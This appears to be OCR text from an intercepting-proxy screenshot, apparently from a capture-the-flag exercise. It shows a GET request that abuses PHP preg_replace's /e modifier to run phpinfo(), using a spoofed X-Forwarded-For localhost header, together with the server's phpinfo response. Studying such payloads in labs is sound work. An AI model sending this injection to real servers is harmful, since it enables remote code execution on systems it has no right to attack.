 Request
Raw Params Headers Hex
1 GET /index.php?pat=/test/e&rep=phpinfo()&sub=test HTTP/1.1
2 Host: 220.249.52.133:53620
3 X-Forwarded-For:127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=1lf3fevtchoii8p1rmqs20af92
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Response
Raw Headers Hex Render
PHP Version 5.5.9-1ubuntu
System Linux ec7e8d89b2bc 4.4.
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual
Directory
Support disabled
Configuration
File (php.ini)
Path /etc/php5/apache2
Loaded
Configuration /etc/php5/apache2/php.in